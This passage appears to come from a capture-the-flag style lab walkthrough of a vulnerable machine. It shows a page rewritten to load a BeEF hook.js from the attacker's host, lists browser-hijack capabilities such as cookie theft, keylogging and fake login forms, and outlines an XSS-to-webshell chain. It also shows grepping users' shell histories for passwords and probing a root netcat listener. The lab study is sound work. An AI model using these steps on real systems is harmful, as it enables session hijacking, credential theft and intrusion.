
Comment awaiting moderator review.
Method 3 — The /admin112233/ page already has XSS, so there might be input points. Scan for them:
1# nikto scan on 12380
2nikto -h https://192.168.201.148:12380 -ssl
3
4# or gobuster directory scan
5gobuster dir -u https://192.168.201.148:12380 -w /usr/share/wordlists/dirb/common.txt -k
Step 5: BeEF control after victim triggers

Here I’m pretending to be John (password cracked from the blog system hash cracking section) — first in the list, likely the admin — to simulate a victim clicking the XSS:
Seemed useless. So I directly modified admin112233’s index.html to verify.
Modify index.html to inject BeEF hook
 1# Using root account here just for verification and simulation
 2# In a real engagement, check if you have write permissions
 3cat > /var/www/https/admin112233/index.html << 'EOF'
 4<html>
 5<head>
 6<title>mwwhahahah</title>
 7<body>
 8<noscript>Give yourself a cookie! Javascript didn't run =)</noscript>
 9<script type="text/javascript">
10window.alert("This could of been a BeEF-XSS hook ;)");
11</script>
12<script src="http://192.168.45.187:3000/hook.js"></script>
13</body>
14</html>
15EOF


Simulate victim access (in Kali browser) at https://192.168.201.148:12380/admin112233/ — ignore the certificate warning and proceed. BeEF control panel should show an online zombie. Note the page is https but hook.js is http — the browser may block due to mixed content. Click to allow insecure content in the browser address bar, or convert the hook to https.
If still not working, modify browser settings (simulating a victim’s unsafe browser configuration):
# Type in Firefox address bar
about:config
# Search for
security.mixed_content.block_active_content
# Set to false


Once a browser visits a page containing hook.js, the BeEF control panel shows an online zombie. Available commands include:
Commands panel can execute:
├── Get Cookie (check if HttpOnly prevents theft)
├── Keylogging
├── Screenshots
├── Internal network recon (scan internal hosts)
├── Get browser info, saved passwords
├── Social engineering popups (fake login forms for credential theft)
└── Redirect to phishing pages
Actual value on this machine:
XSS → Steal admin Cookie
     → Forge admin login to WordPress backend
     → Upload malicious plugin/theme → webshell
     → Escalate from www-data
This is a complete XSS → RCE chain requiring no initial credentials.

Since this is a lab environment, both attacker and victim roles were played by me.
Finding Which Fool Logged in with Plaintext SSH
1grep -r "sshpass" /home/*/.bash_history 2>/dev/null
The output shows the file path, e.g. /home/someuser/.bash_history:sshpass -p .... The username in the path is the leaker.
More comprehensive search:
1grep -r "sshpass\|password\|passwd" /home/*/.bash_history 2>/dev/null

It was you, JKanode! lmao. Beyond .bash_history, you can also check:
 1# Recent login records
 2last JKanode
 3
 4# Failed login records
 5lastb JKanode 2>/dev/null
 6
 7# Last login time
 8lastlog | grep JKanode
 9
10# Current/recent terminal activity
11who
12w
13
14# Process history (if audited)
15cat /var/log/auth.log | grep JKanode
The .bash_history already reveals this user’s problem — typing passwords in plaintext on the command line (sshpass -p). In a real environment, this is a serious operational security failure: passwords are permanently saved in the history file, and during ps aux execution other users can also see the plaintext password in the process arguments.

After privilege escalation, the following was also discovered:


From ps aux, several interesting findings:
1. Root is running nc listening on port 666
root 1515 nc -nlvp 666
Connecting directly might give a root shell:
1nc 127.0.0.1 666
2. Root is running two suspicious scripts
root  1501  /bin/bash /root/python.sh
root  1503  /bin/bash /usr/local/src/nc.sh
If these scripts can be read/written, privilege escalation is possible. Check permissions:
1ls -al /usr/local/src/nc.sh
2cat /usr/local/src/nc.sh
Port 666 was also checked — just a useless image.
3. JKanode has never logged in (Never logged in)
But their home directory is running SimpleHTTPServer 8888, meaning root started it as JKanode — this account is a “service account”. The password in history was left by someone else’s operations.
4. Overview of open services
:80— php -S (www user):8888— python SimpleHTTPServer (JKanode):666— nc listening as root ← most suspicioussshd/vsftpd/smbd/mysql— standard services
Port 666 should be investigated first.
Port 666 Discovery
For unknown service ports, use nc for probing:
1nc 172.168.169.129 666

Output is garbled, but the text message2.jpg is clearly visible.
nc 192.168.179.149 666 > message_666
file message_666     // discovered to be a zip archive
unzip message_666
view message2.jpg
Nothing useful — just a new user appearing in the image. But later, LinPEAS analysis revealed it can be combined with the cron job. See Port 666 Rabbit Hole Becomes a Real Hole
SMB Open Shares
smbclient -N //172.168.169.129/tmp
smbclient -N //172.168.169.129/tmp
Easter Egg New Users
Discovered new user Barry.
Found another new person Abby — not previously seen among SSH and FTP usernames.

Another new person, also from the title: Tim.
